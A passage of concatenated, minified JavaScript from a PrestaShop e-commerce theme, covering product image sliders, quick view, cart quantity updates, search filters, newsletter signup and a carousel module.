n=c()(`#${e.id.replace("_mobile_","_desktop_")}`);n.length&&i(c()(e),n)}),l().emit("responsive update",{mobile:l().responsive.mobile})}l().themeSelectors={product:{tabs:".tabs .nav-link",activeNavClass:"js-product-nav-active",activeTabClass:"js-product-tab-active",activeTabs:".tabs .nav-link.active, .js-product-nav-active",imagesModal:".js-product-images-modal",thumb:".js-thumb",thumbContainer:".thumb-container, .js-thumb-container",arrows:".js-arrows",selected:".selected, .js-thumb-selected",modalProductCover:".js-modal-product-cover",cover:".js-qv-product-cover"},listing:{searchFilterToggler:"#search_filter_toggler, .js-search-toggler",searchFiltersWrapper:"#search_filters_wrapper",searchFilterControls:"#search_filter_controls",searchFilters:"#search_filters",activeSearchFilters:"#js-active-search-filters",listTop:"#js-product-list-top",list:"#js-product-list",listBottom:"#js-product-list-bottom",listHeader:"#js-product-list-header",searchFiltersClearAll:".js-search-filters-clear-all",searchLink:".js-search-link"},order:{returnForm:"#order-return-form, .js-order-return-form"},arrowDown:".arrow-down, .js-arrow-down",arrowUp:".arrow-up, .js-arrow-up",clear:".clear",fileInput:".js-file-input",contentWrapper:"#content-wrapper, .js-content-wrapper",footer:"#footer, .js-footer",modalContent:".js-modal-content",modal:"#modal, .js-checkout-modal",touchspin:".js-touchspin",checkout:{termsLink:".js-terms a",giftCheckbox:".js-gift-checkbox",imagesLink:".card-block .cart-summary-products p a, .js-show-details",carrierExtraContent:".carrier-extra-content, .js-carrier-extra-content"}},c()(document).ready(()=>{l().emit("themeSelectorsInit")}),l().responsive=l().responsive||{},l().responsive.current_width=window.innerWidth,l().responsive.min_width=768,l().responsive.mobile=l().responsive.current_width<l().responsive.min_width,c()(window).on("resize",()=>{var t=l().responsive.current_width,e=l().responsive.min_width,n=window.innerWidth;l().responsive.current_width=n,l().responsive.mobile=l().responsive.current_width<l().responsive.min_width,(e<=t&&n<e||t<e&&e<=n)&&o()}),c()(document).ready(()=>{l().responsive.mobile&&o()}),c()(document).ready(()=>{1===c()("body#checkout").length&&(c()(l().themeSelectors.checkout.termsLink).on("click",t=>{t.preventDefault();t=c()(t.target).attr("href");t&&(t+="?content_only=1",c().get(t,t=>{c()(l().themeSelectors.modal).find(l().themeSelectors.modalContent).html(c()(t).find(".page-cms").contents())}).fail(t=>{l().emit("handleError",{eventType:"clickTerms",resp:t})})),c()(l().themeSelectors.modal).modal("show")}),c()(l().themeSelectors.checkout.giftCheckbox).on("click",()=>{c()("#gift").slideToggle()}),c()(l().themeSelectors.checkout.imagesLink).on("click",function(){const t=c()(this).find("i.material-icons");"expand_more"===t.text()?t.text("expand_less"):t.text("expand_more")})),l().on("updatedDeliveryForm",t=>{void 0!==t.deliveryOption&&0!==t.deliveryOption.length&&(c()(l().themeSelectors.checkout.carrierExtraContent).hide(),t.deliveryOption.next(l().themeSelectors.checkout.carrierExtraContent).slideDown())})}),c()(document).ready(function(){c()("body#order-detail")&&c()(`${l().themeSelectors.order.returnForm} table thead input[type=checkbox]`).on("click",function(){const n=c()(this).prop("checked");c()(`${l().themeSelectors.order.returnForm} table tbody input[type=checkbox]`).each((t,e)=>{c()(e).prop("checked",n)})})});y(525);class a{init(){c()(".js-product-miniature").each((t,e)=>{if(5<c()(e).find(".color").length){let n=0;c()(e).find(".color").each((t,e)=>{4<t&&(c()(e).hide(),n+=1)}),c()(e).find(".js-count").append(`+${n}`)}})}}c()(document).ready(()=>{const e=window.location.href;l().on("clickQuickView",t=>{t={action:"quickview",id_product:t.dataset.idProduct,id_product_attribute:t.dataset.idProductAttribute};c().post(l().urls.pages.product,t,null,"json").then(t=>{c()("body").append(t.quickview_html);const e=c()(`#quickview-modal-${t.product.id}-${t.product.id_product_attribute}`);e.modal("show"),n(e),e.on("hidden.bs.modal",()=>{e.remove()})}).fail(t=>{l().emit("handleError",{eventType:"clickQuickView",resp:t})})});const n=t=>{const e=c()(l().themeSelectors.product.arrows),n=t.find(".js-qv-product-images");c()(l().themeSelectors.product.thumb).on("click",t=>{c()(l().themeSelectors.product.thumb).hasClass("selected")&&c()(l().themeSelectors.product.thumb).removeClass("selected"),c()(t.currentTarget).addClass("selected"),c()(l().themeSelectors.product.cover).attr("src",c()(t.target).data("image-large-src"))}),n.find("li").length<=4?e.hide():e.on("click",t=>{c()(t.target).hasClass("arrow-up")&&c()(".js-qv-product-images").position().top<0?(i("up"),c()(l().themeSelectors.arrowDown).css("opacity","1")):c()(t.target).hasClass("arrow-down")&&n.position().top+n.height()>c()(".js-qv-mask").height()&&(i("down"),c()(l().themeSelectors.arrowUp).css("opacity","1"))}),t.find(l().selectors.quantityWanted).TouchSpin({verticalbuttons:!0,verticalupclass:"material-icons touchspin-up",verticaldownclass:"material-icons touchspin-down",buttondown_class:"btn btn-touchspin js-touchspin",buttonup_class:"btn btn-touchspin js-touchspin",min:1,max:1e6}),c()(l().themeSelectors.touchspin).off("touchstart.touchspin")},i=t=>{const e=c()(".js-qv-product-images");var n=c()(".js-qv-product-images li img").height()+20,i=e.position().top;e.velocity({translateY:"up"===t?i+n:i-n},()=>{0<=e.position().top?c()(".arrow-up").css("opacity",".2"):e.position().top+e.height()<=c()(".js-qv-mask").height()&&c()(".arrow-down").css("opacity",".2")})};c()("body").on("click",l().themeSelectors.listing.searchFilterToggler,()=>{c()(l().themeSelectors.listing.searchFiltersWrapper).removeClass("hidden-sm-down"),c()(l().themeSelectors.contentWrapper).addClass("hidden-sm-down"),c()(l().themeSelectors.footer).addClass("hidden-sm-down")}),c()(`${l().themeSelectors.listing.searchFilterControls} ${l().themeSelectors.clear}`).on("click",()=>{c()(l().themeSelectors.listing.searchFiltersWrapper).addClass("hidden-sm-down"),c()(l().themeSelectors.contentWrapper).removeClass("hidden-sm-down"),c()(l().themeSelectors.footer).removeClass("hidden-sm-down")}),c()(`${l().themeSelectors.listing.searchFilterControls} .ok`).on("click",()=>{c()(l().themeSelectors.listing.searchFiltersWrapper).addClass("hidden-sm-down"),c()(l().themeSelectors.contentWrapper).removeClass("hidden-sm-down"),c()(l().themeSelectors.footer).removeClass("hidden-sm-down")});function o(t){if(void 0!==t.target.dataset.searchUrl)return t.target.dataset.searchUrl;if(void 0===c()(t.target).parent()[0].dataset.searchUrl)throw new Error("Can not parse search URL");return c()(t.target).parent()[0].dataset.searchUrl}c()("body").on("change",`${l().themeSelectors.listing.searchFilters} input[data-search-url]`,t=>{l().emit("updateFacets",o(t))}),c()("body").on("click",l().themeSelectors.listing.searchFiltersClearAll,t=>{l().emit("updateFacets",o(t))}),c()("body").on("click",l().themeSelectors.listing.searchLink,t=>{t.preventDefault(),l().emit("updateFacets",c()(t.target).closest("a").get(0).href)}),c()(l().themeSelectors.listing.list).length&&window.addEventListener("popstate",t=>{var t=t.state;window.location.href=t&&t.current_url?t.current_url:e}),c()("body").on("change",`${l().themeSelectors.listing.searchFilters} select`,t=>{const e=c()(t.target).closest("form");l().emit("updateFacets",`?${e.serialize()}`)}),l().on("updateProductList",t=>{!function(t){c()(l().themeSelectors.listing.searchFilters).replaceWith(t.rendered_facets),c()(l().themeSelectors.listing.activeSearchFilters).replaceWith(t.rendered_active_filters),c()(l().themeSelectors.listing.listTop).replaceWith(t.rendered_products_top),c()(l().themeSelectors.listing.list).replaceWith(t.rendered_products),c()(l().themeSelectors.listing.listBottom).replaceWith(t.rendered_products_bottom),t.rendered_products_header&&c()(l().themeSelectors.listing.listHeader).replaceWith(t.rendered_products_header);const e=new a;e.init()}(t),window.scrollTo(0,0)})}),c()(document).on("change","#selectProductSort",function(){var t=c()(this).val();window.location.href=t}),c()(document).ready(function(){c()("#search_filters").on("click",".js-search-link",function(){c()(this).parent(".facet-label").children(".custom-checkbox").children('input[type="checkbox"]').prop("checked",!0).trigger("change")})});class u{init(){const t=c()(".js-modal-arrows"),e=c()(".js-modal-product-images");c()("body").on("click",".js-modal-thumb",t=>{c()(".js-modal-thumb").hasClass("selected")&&c()(".js-modal-thumb").removeClass("selected"),c()(t.currentTarget).addClass("selected"),c()(".js-modal-product-cover").attr("src",c()(t.target).data("image-large-src")),c()(".js-modal-product-cover").attr("title",c()(t.target).attr("title")),c()(".js-modal-product-cover").attr("alt",c()(t.target).attr("alt"))}).on("click","aside#thumbnails",t=>{"thumbnails"===t.target.id&&c()("#product-modal").modal("hide")}),c()(".js-modal-product-images li").length<=5?t.css("opacity",".2"):t.on("click",t=>{c()(t.target).hasClass("arrow-up")&&e.position().top<0?(this.move("up"),c()(".js-modal-arrow-down").css("opacity","1")):c()(t.target).hasClass("arrow-down")&&e.position().top+e.height()>c()(".js-modal-mask").height()&&(this.move("down"),c()(".js-modal-arrow-up").css("opacity","1"))})}move(t){const e=c()(".js-modal-product-images");var n=c()(".js-modal-product-images li img").height()+10,i=e.position().top;e.velocity({translateY:"up"===t?i+n:i-n},()=>{0<=e.position().top?c()(".js-modal-arrow-up").css("opacity",".2"):e.position().top+e.height()<=c()(".js-modal-mask").height()&&c()(".js-modal-arrow-down").css("opacity",".2")})}}c()(document).ready(()=>{function o(){const i=c()(l().themeSelectors.product.cover);let o=c()(l().themeSelectors.product.selected);const r=(t,e)=>{const n=e.find(l().themeSelectors.product.thumb);c()(l().themeSelectors.product.modalProductCover).attr("src",n.data("image-large-src")),t.removeClass("selected"),n.addClass("selected"),i.prop("src",n.data("image-medium-src"))};c()(l().themeSelectors.product.thumb).on("click",t=>{o=c()(l().themeSelectors.product.selected),r(o,c()(t.target).closest(l().themeSelectors.product.thumbContainer))}),i.swipe({swipe:(t,e)=>{o=c()(l().themeSelectors.product.selected);const n=o.closest(l().themeSelectors.product.thumbContainer);"right"===e?0<n.prev().length?r(o,n.prev()):0<n.next().length&&r(o,n.next()):"left"===e&&(0<n.next().length?r(o,n.next()):0<n.prev().length&&r(o,n.prev()))}})}function r(){2<c()("#main .js-qv-product-images li").length?(c()("#main .js-qv-mask").addClass("scroll"),c()(".scroll-box-arrows").addClass("scroll"),c()("#main .js-qv-mask").scrollbox({direction:"h",distance:113,autoPlay:!1}),c()(".scroll-box-arrows .left").click(()=>{c()("#main .js-qv-mask").trigger("backward")}),c()(".scroll-box-arrows .right").click(()=>{c()("#main .js-qv-mask").trigger("forward")})):(c()("#main .js-qv-mask").removeClass("scroll"),c()(".scroll-box-arrows").removeClass("scroll"))}function s(){c()(l().themeSelectors.fileInput).on("change",t=>{let e;(t=c()(t.currentTarget)[0])&&(e=t.files[0])&&c()(t).prev().text(e.name)})}function e(){const t=c()("#quantity_wanted");t.TouchSpin({verticalbuttons:!0,verticalupclass:"material-icons touchspin-up",verticaldownclass:"material-icons touchspin-down",buttondown_class:"btn btn-touchspin js-touchspin",buttonup_class:"btn btn-touchspin js-touchspin",min:parseInt(t.attr("min"),10),max:1e6}),c()("body").on("change keyup","#quantity_wanted",t=>{c()(t.currentTarget).trigger("touchspin.stopspin"),l().emit("updateProduct",{eventType:"updatedProductQuantity",event:t})})}e(),s(),o(),r(),function(){const t=c()(l().themeSelectors.product.tabs);t.on("show.bs.tab",t=>{const e=c()(t.target);e.addClass(l().themeSelectors.product.activeNavClass),c()(e.attr("href")).addClass(l().themeSelectors.product.activeTabClass)}),t.on("hide.bs.tab",t=>{const e=c()(t.target);e.removeClass(l().themeSelectors.product.activeNavClass),c()(e.attr("href")).removeClass(l().themeSelectors.product.activeTabClass)})}(),l().on("updatedProduct",t=>{if(s(),o(),t&&t.product_minimal_quantity){var e=parseInt(t.product_minimal_quantity,10);const i=c()("#quantity_wanted");i.trigger("touchspin.updatesettings",{min:e})}r(),c()(c()(l().themeSelectors.product.activeTabs).attr("href")).addClass("active").removeClass("fade"),c()(l().themeSelectors.product.imagesModal).replaceWith(t.product_images_modal);const n=new u;n.init()}),l().on("updatedProduct",function(t){c()(".product-information .price_outstanding .product_prices").html(t.product_prices),c()(".product-information .price_outstanding .product_variants").html(t.product_variants),c()(".product-information .price_outstanding .product_add_to_cart").html(t.product_add_to_cart),e(),c()(".product_topview .page-content .product_cover_thumbnails").html(t.product_cover_thumbnails),c()(".product_topview .page-content .product_flags").html(t.product_flags),c()(".product_topview .block_center .product_customization").html(t.product_customization)})}),c()(document).on("click",".pack_dto",function(){var t=c()(this).attr("data-qty");c()("#quantity_wanted").val(t),c()(".pack_dto").each(function(){c()(this).removeClass("checked")}),c()(this).addClass("checked"),l().emit("updateProduct",{eventType:"updatedProductQuantity"})}),"undefined"!=typeof show_product_imgs&&1==show_product_imgs?c()(document).ready(function(){l().on("updatedProduct",function(){var t=new Splide("#splide_images_product_secundary",{fixedWidth:70,height:70,gap:10,cover:!0,isNavigation:!0,focus:"left",pagination:!1,arrows:!1,breakpoints:{991:{fixedWidth:50,height:50}}}).mount();new Splide("#splide_images_product_miniature",{perPage:1,pagination:!1,arrows:!0}).sync(t).mount()})}):"undefined"!=typeof show_product_imgs&&2==show_product_imgs?c()(document).ready(function(){l().on("updatedProduct",function(){var t=new Splide("#splide_images_product_secundary_lateral",{direction:"ttb",height:"310px",perPage:4,pagination:!1,arrows:!1,gap:10,cover:!0,isNavigation:!0,fixedWidth:70,breakpoints:{991:{fixedWidth:50,height:"245px"}}}).mount();new Splide("#splide_images_product_miniature_lateral",{perPage:1,pagination:!1,arrows:!0}).mount().sync(t).mount(),new Splide("#splide_images_product",{perPage:1,pagination:!1,arrows:!0}).mount()})}):c()(document).ready(function(){l().on("updatedProduct",function(){new Splide("#splide_images_product",{perPage:1,pagination:!1,lazyLoad:"sequential",arrows:!0}).mount()})}),l().cart=l().cart||{},l().cart.active_inputs=null;const f='input[name="product-quantity-spin"]';let n=!1,r=!1,s="";function d(){c().each(c()(f),(t,e)=>{c()(e).TouchSpin({verticalbuttons:!0,verticalupclass:"material-icons touchspin-up",verticaldownclass:"material-icons touchspin-down",buttondown_class:"btn btn-touchspin js-touchspin js-increase-product-quantity",buttonup_class:"btn btn-touchspin js-touchspin js-decrease-product-quantity",min:parseInt(c()(e).attr("min"),10),max:1e6})}),c()(l().themeSelectors.touchspin).off("touchstart.touchspin"),p.switchErrorStat()}c()(document).ready(()=>{const r=".js-cart-line-product-quantity",s=[];l().on("updateCart",()=>{c()(".quickview").modal("hide")}),l().on("updatedCart",()=>{d()}),d();const t=c()("body");function n(t,e){if("on.startupspin"!==(n=e)&&"on.startdownspin"!==n)return{url:t.attr("href"),type:function(t){var e=t.split("-");let n,i,o="";for(n=0;n<e.length;n+=1)i=e[n],0!==n&&(i=i.substring(0,1).toUpperCase()+i.substring(1)),o+=i;return o}(t.data("link-action"))};var n;const i=function(t){const e=t.parents(".bootstrap-touchspin").find(r);return e.is(":focus")?null:e}(t);if(!i)return!1;let o={};return o="on.startupspin"===e?{url:i.data("up-url"),type:"increaseProductQuantity"}:{url:i.data("down-url"),type:"decreaseProductQuantity"},o}const a=()=>{let t;for(;0<s.length;)t=s.pop(),t.abort()};var e=t=>{t.preventDefault();const i=c()(t.currentTarget),o=t.currentTarget.dataset,e=n(i,t.namespace);e&&(a(),c().ajax({url:e.url,method:"POST",data:{ajax:"1",action:"update"},dataType:"json",beforeSend(t){s.push(t)}}).then(t=>{p.checkUpdateOpertation(t);const e=(n=i,c()(n.parents(".bootstrap-touchspin").find("input")));var n;e.val(t.quantity),l().emit("updateCart",{reason:o,resp:t})}).fail(t=>{l().emit("handleError",{eventType:"updateProductInCart",resp:t,cartAction:e.type})}))};function i(t){const e=c()(t.currentTarget);var n,i=e.data("update-url"),o=e.attr("value"),t=e.val();t!=parseInt(t,10)||t<0||isNaN(t)?e.val(o):0!=(o=t-o)&&(e.attr("value",t),i=i,o=o,o={ajax:"1",qty:Math.abs(o),action:"update",op:0<o?"up":"down"},n=e,a(),c().ajax({url:i,method:"POST",data:o,dataType:"json",beforeSend(t){s.push(t)}}).then(t=>{p.checkUpdateOpertation(t),n.val(t.quantity);let e;e=n&&n.dataset?n.dataset:t,l().emit("updateCart",{reason:e,resp:t})}).fail(t=>{l().emit("handleError",{eventType:"updateProductQuantityInCart",resp:t})}))}t.on("click",'[data-link-action="delete-from-cart"], [data-link-action="remove-voucher"]',e),t.on("touchspin.on.startdownspin",f,e),t.on("touchspin.on.startupspin",f,e),t.on("focusout keyup",r,t=>("keyup"===t.type?13===t.keyCode&&i(t):i(t),!1));t.on("hidden.bs.collapse","#promo-code",()=>{c()(".display-promo").show(400)}),t.on("click",".promo-code-button",t=>{t.preventDefault(),c()("#promo-code").collapse("toggle")}),t.on("click",".display-promo",t=>{c()(t.currentTarget).hide(400)}),t.on("click",".js-discount .code",t=>{t.stopPropagation();const e=c()(t.currentTarget),n=c()("[name=discount_name]");return n.val(e.text()),c()("#promo-code").collapse("show"),c()(".display-promo").hide(400),!1})});const p={switchErrorStat:()=>{const t=c()(".checkout a");var e;(c()("#notifications article.alert-danger").length||""!==s&&!n)&&t.addClass("disabled"),""!==s?(e=` <article class="alert alert-danger" role="alert" data-alert="danger"><ul><li>${s}</li></ul></article>`,c()("#notifications .container").html(e),s="",r=!1,n&&t.removeClass("disabled")):!n&&r&&(n=!1,r=!1,c()("#notifications .container").html(""),t.removeClass("disabled"))},checkUpdateOpertation:t=>{n=t.hasOwnProperty("hasError");const e=t.errors||"";s=e instanceof Array?e.join(" "):e,r=!0}};var t=y(620),e=y.n(t);class h{constructor(t){this.el=t}init(){this.el.on("show.bs.dropdown",(t,e)=>{(e?c()(`#${e}`):c()(t.target)).find(".dropdown-menu").first().stop(!0,!0).slideDown()}),this.el.on("hide.bs.dropdown",(t,e)=>{(e?c()(`#${e}`):c()(t.target)).find(".dropdown-menu").first().stop(!0,!0).slideUp()}),this.el.find("select.link").each((t,e)=>{c()(e).on("change",function(){window.location=c()(this).val()})})}}class m{init(){this.parentFocus(),this.togglePasswordVisibility()}parentFocus(){c()(".js-child-focus").focus(function(){c()(this).closest(".js-parent-focus").addClass("focus")}),c()(".js-child-focus").focusout(function(){c()(this).closest(".js-parent-focus").removeClass("focus")})}togglePasswordVisibility(){c()('button[data-action="show-password"]').on("click",function(){const t=c()(this).closest(".input-group").children("input.js-visible-password");"password"===t.attr("type")?(t.attr("type","text"),c()(this).text(c()(this).data("textHide"))):(t.attr("type","password"),c()(this).text(c()(this).data("textShow")))})}}class g extends h{init(){let i;const t=this;this.el.find("li").hover(t=>{if(!this.el.parent().hasClass("mobile")){var e=c()(t.currentTarget).attr("class");if(i!==e){const n=Array.prototype.slice.call(t.currentTarget.classList).map(t=>"string"==typeof t&&`.${t}`);i=n.join(""),i&&0===c()(t.target).data("depth")&&c()(`${i} .js-sub-menu`).css({top:c()(`${i}`).height()+c()(`${i}`).position().top})}}}),c()("#menu-icon").on("click",()=>{c()("#mobile_top_menu_wrapper").toggle(),t.toggleMobileMenu()}),this.el.on("click",t=>{this.el.parent().hasClass("mobile")||t.stopPropagation()}),l().on("responsive update",()=>{c()(".js-sub-menu").removeAttr("style"),t.toggleMobileMenu()}),super.init()}toggleMobileMenu(){c()("#header").toggleClass("is-open"),c()("#mobile_top_menu_wrapper").is(":visible")?c()("#notifications, #wrapper, #footer").hide():c()("#notifications, #wrapper, #footer").show()}}y(321),y(294);l().blockcart=l().blockcart||{},l().blockcart.showModal=t=>{function e(){return c()("#blockcart-modal")}let n=e();n.length&&n.remove(),c()("body").append(t),n=e(),n.modal("show").on("hidden.bs.modal",t=>{l().emit("updateProduct",{reason:t.currentTarget.dataset,event:t})})};for(const v in e().prototype)l()[v]=e().prototype[v];c()(document).ready(()=>{var t=c()(".js-dropdown");const e=new m;var n=c()('.js-top-menu ul[data-depth="0"]');const i=new h(t),o=new g(n),r=new a,s=new u;i.init(),e.init(),o.init(),r.init(),s.init(),c()('.carousel[data-touch="true"]').swipe({swipe(t,e){"left"===e&&c()(this).carousel("next"),"right"===e&&c()(this).carousel("prev")},allowPageScroll:"vertical"})})})()})();/*! For license information please see front.js.LICENSE.txt */
(()=>{var e={267:()=>{},379:e=>{"use strict";var t=[];function r(e){for(var r=-1,n=0;n<t.length;n++)if(t[n].identifier===e){r=n;break}return r}function n(e,n){for(var a={},o=[],i=0;i<e.length;i++){var c=e[i],u=n.base?c[0]+n.base:c[0],l=a[u]||0,d="".concat(u," ").concat(l);a[u]=l+1;var p=r(d),f={css:c[1],media:c[2],sourceMap:c[3],supports:c[4],layer:c[5]};if(-1!==p)t[p].references++,t[p].updater(f);else{var v=s(f,n);n.byIndex=i,t.splice(i,0,{identifier:d,updater:v,references:1})}o.push(d)}return o}function s(e,t){var r=t.domAPI(t);return r.update(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap&&t.supports===e.supports&&t.layer===e.layer)return;r.update(e=t)}else r.remove()}}e.exports=function(e,s){var a=n(e=e||[],s=s||{});return function(e){e=e||[];for(var o=0;o<a.length;o++){var i=r(a[o]);t[i].references--}for(var c=n(e,s),u=0;u<a.length;u++){var l=r(a[u]);0===t[l].references&&(t[l].updater(),t.splice(l,1))}a=c}}},569:e=>{"use strict";var t={};e.exports=function(e,r){var n=function(e){if(void 0===t[e]){var r=document.querySelector(e);if(window.HTMLIFrameElement&&r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(e){r=null}t[e]=r}return t[e]}(e);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");n.appendChild(r)}},216:e=>{"use strict";e.exports=function(e){var t=document.createElement("style");return e.setAttributes(t,e.attributes),e.insert(t,e.options),t}},565:(e,t,r)=>{"use strict";e.exports=function(e){var t=r.nc;t&&e.setAttribute("nonce",t)}},795:e=>{"use strict";e.exports=function(e){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var t=e.insertStyleElement(e);return{update:function(r){!function(e,t,r){var n="";r.supports&&(n+="@supports (".concat(r.supports,") {")),r.media&&(n+="@media ".concat(r.media," {"));var s=void 0!==r.layer;s&&(n+="@layer".concat(r.layer.length>0?" ".concat(r.layer):""," {")),n+=r.css,s&&(n+="}"),r.media&&(n+="}"),r.supports&&(n+="}");var a=r.sourceMap;a&&"undefined"!=typeof btoa&&(n+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(a))))," */")),t.styleTagTransform(n,e,t.options)}(t,e,r)},remove:function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(t)}}}},589:e=>{"use strict";e.exports=function(e,t){if(t.styleSheet)t.styleSheet.cssText=e;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(e))}}}},t={};function r(n){var s=t[n];if(void 0!==s)return s.exports;var a=t[n]={exports:{}};return e[n](a,a.exports,r),a.exports}r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.nc=void 0,(()=>{"use strict";var e=r(379),t=r.n(e),n=r(795),s=r.n(n),a=r(569),o=r.n(a),i=r(565),c=r.n(i),u=r(216),l=r.n(u),d=r(589),p=r.n(d),f=r(267),v=r.n(f),m={};m.styleTagTransform=p(),m.setAttributes=c(),m.insert=o().bind(null,"head"),m.domAPI=s(),m.insertStyleElement=l(),t()(v(),m),v()&&v().locals&&v().locals,$(window).ready((()=>{const e=$(".blockreassurance_product img.svg, .blockreassurance img.svg").map((function(){return $(this).attr("src")})).toArray();e.filter(((t,r)=>e.indexOf(t)===r)).forEach((function(e){const t=$(`.blockreassurance_product img.svg.invisible[src="${e}"], .blockreassurance img.svg.invisible[src="${e}"]`);0!==t.length&&$.ajax({url:e,type:"GET",success(r){if($.isXMLDoc(r)){let n=$(r).find("svg");n=n.attr("data-img-url",e),n=n.removeAttr("xmlns:a"),n.find("path[fill]").attr("fill",window.psr_icon_color),n.find("path:not([fill])").css("fill",window.psr_icon_color),t.each((function(){const e=$(this).attr("id"),t=$(this).attr("class");let r=n.clone();r=void 0!==e?r.attr("id",e):r,r=void 0!==t?r.attr("class",`${t} replaced-svg`):r.attr("class"," replaced-svg"),r.removeClass("invisible"),$(this).replaceWith(r)}))}}})}))}))})()})();/**
 * 2007-2020 PrestaShop.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 * @author    PrestaShop SA <contact@prestashop.com>
 * @copyright 2007-2020 PrestaShop SA
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 * International Registered Trademark & Property of PrestaShop SA
 */
$(document).ready(function(){$('.block_newsletter form').on('submit',function(){var psemailsubscriptionForm=$(this);if(typeof psemailsubscription_subscription==='undefined'){return!0}
$('.block_newsletter_alert').remove();$.ajax({type:'POST',dataType:'JSON',url:psemailsubscription_subscription,cache:!1,data:$(this).serialize(),success:function(data){if(data.nw_error){psemailsubscriptionForm.prepend('<p class="alert alert-danger block_newsletter_alert">'+data.msg+'</p>')}else{psemailsubscriptionForm.prepend('<p class="alert alert-success block_newsletter_alert">'+data.msg+'</p>')}},error:function(err){console.log(err)}});return!1})});/**
 * You are not allowed to redistribute, resell, lease, license, sub-license or offer our resources to any third party.
 *
 * @author    Addi <soporte@addi.com>
 * @copyright 2024 Addi, All rights reserved.
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
 *
 * @category  PrestaShop
 * @category  Module
 */;/**
 * You are not allowed to redistribute, resell, lease, license, sub-license or offer our resources to any third party.
 *
 * @author    Addi <soporte@addi.com>
 * @copyright 2024 Addi, All rights reserved.
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
 *
 * @category  PrestaShop
 * @category  Module
 */;/**
*  @author    Amazzing
*  @copyright Amazzing
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)*
*/
var ec={resizeTimer:null,carousels:{},quickViewForced:!1,prepareVisibleCarousels:function(){$('.c_container:visible').not('.rendered').each(function(){var $parent=$(this).closest('.easycarousel'),$column=$parent.closest('.column');ec.renderCarousel($parent.attr('id'));if($column.length){$parent.toggleClass('block',$parent.hasClass('carousel_block'));if($column.hasClass('accordion')){try{accordion('disable');accordion('enable')}catch(e){}}}});if(!is_17&&$('.easycarousels .quick-view').length&&!ec.quickViewForced){try{quick_view();ec.quickViewForced=!0}catch(e){}}},loadDynamicCarousels:function(){$('.easycarousels.dynamic').each(function(){var $el=$(this);if($el.data('ajaxpath')){$.ajax({type:'POST',url:$el.data('ajaxpath'),dataType:'json',success:function(r){$el.replaceWith(ec.utf8_decode(r.carousels_html));ec.activateTabs();ec.prepareVisibleCarousels()},error:function(r){console.warn($(r.responseText).text()||r.responseText)}})}})},activateTabs:function(){$('.ec-tabs').not('.activated').each(function(){$(this).addClass('activated').find('.ec-tab-link').on('click',function(e){e.preventDefault();var $parent=$(this).parent(),txt=$(this).text(),id=$(this).attr('href').replace('#','');if($parent.hasClass('active')||!id){return}
$parent.addClass('active').siblings().removeClass('active');$parent.closest('ul').addClass('closed').find('.responsive_tabs_selection').find('span').html(txt);$('#'+id).addClass('active').siblings('.ec-tab-pane').removeClass('active');ec.renderCarousel(id)});$(this).find('.responsive_tabs_selection').on('click',function(){var $parent=$(this).parent();$parent.toggleClass('closed');if(!$parent.hasClass('closed')){ec.onClickOutSide($(this),function(){$parent.addClass('closed')});$('.ec-tabs').not($parent).addClass('closed')}})})},onClickOutSide:function($el,action){$(document).off('click.outside').on('click.outside',function(e){if(!$el.is(e.target)&&$el.has(e.target).length===0){action();$(document).off('click.outside')}})},renderCarousel:function(id){var $container=$('#'+id).find('.c_container'),settings=$container.data('settings');if($container.hasClass('rendered')){var arrowsShown=$container.closest('.bx-wrapper').find('.bx-prev:visible').length?!0:!1;$container.closest('.in_tabs').toggleClass('arrows-shown',arrowsShown);return}else if(!$container.hasClass('carousel')){ec.carousels[id]=$container;$container.closest('.in_tabs').removeClass('arrows-shown');ec.compactTabs($container.closest('.in_tabs'));if(settings.normalize_h==1){ec.normalizeHeights($container)}}
$container.addClass('rendered');if($container.hasClass('simple-grid')){return}
var w=$(window).width(),itemsNum=ec.getItemsNum(w,settings),wrapperWidth=$container.closest('.c-wrapper').innerWidth(),slideWidth=parseInt(wrapperWidth/itemsNum);if(slideWidth<settings.min_width){itemsNum=parseInt(wrapperWidth/settings.min_width);slideWidth=parseInt(wrapperWidth/itemsNum)}
if($container.hasClass('scroll-x')){$container.find('.c_col').css('width',slideWidth+'px')}else{var params=ec.prepareCarouselParams($container,settings,itemsNum,slideWidth);if(id in ec.carousels)
ec.carousels[id].reloadSlider(params);else{if(settings.n==1&&settings.n_hover==1&&!isMobile){$container.addClass('n-hover')}
$container.data('initial-classes',$container.attr('class'));ec.carousels[id]=$container.bxSlider(params)}}},getItemsNum:function(w,settings){var itemsNum=1;if(w>1199){itemsNum=settings.i}else if(w>991){itemsNum=settings.i_1200}else if(w>767){itemsNum=settings.i_992}else if(w>479){itemsNum=settings.i_768}else if(w<480){itemsNum=settings.i_480}
